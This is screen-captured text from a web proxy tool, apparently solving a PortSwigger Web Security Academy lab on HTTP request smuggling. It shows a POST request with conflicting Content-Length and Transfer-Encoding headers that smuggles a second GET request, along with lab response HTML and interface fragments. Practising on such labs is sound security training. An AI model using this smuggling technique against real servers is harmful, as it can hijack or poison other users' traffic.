 Send
Cancel
<
>
Target: https://0ad2004c037663128079c12500560034.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0ad2004c037663128079c12500560034.web-security-ac
ademy.net
3 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 118
21 Transfer-Encoding: chunked
22
23 0
24
25
26 GET /post?postId=5 HTTP/1.1
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 12
29
30 userid=test
31
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
86 <section class="comment">
87 <p>
88 <img src="
/resources/images/avatarDefault.svg
" class="avatar">
Dan
Wefixit | 29 May 2023
89 </p>
90 <p>
The second-best blog I&apos;ve read
today. To be fair I wrote the
other one.
</p>
91 <p>
</p>
92 </section>
93 <hr>
94 <section class="add-comment">
95 <h2>
Leave a comment
</h2>
96 <form action="/post/comment" method="
POST" enctype="
application/x-www-form-urlencoded">
97 <input required type="hidden" name=
"csrf" value="
ic3yZ7ug82HoPV9mvsoE6x8uzAu2uNWt">
98 <input required type="hidden" name=
"postId" value="5">
99 <label>
Comment:
</label>
100 <textarea required rows="12" cols="
300" name="comment">
</textarea>
101 <label>
Name:
</label>
102 <input required type="text" name="
name">
103 <label>
Email:
</label>
104 <input required type="email" name="
email">
?
Search...
0 matches
Inspector
Selection 118 (0x76)
Selected text
0 \r \n
\r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r
See more
Decoded from: URL encoding
0 \r \n
\r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r
See more
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 5
Done
8,101 bytes | 730 millis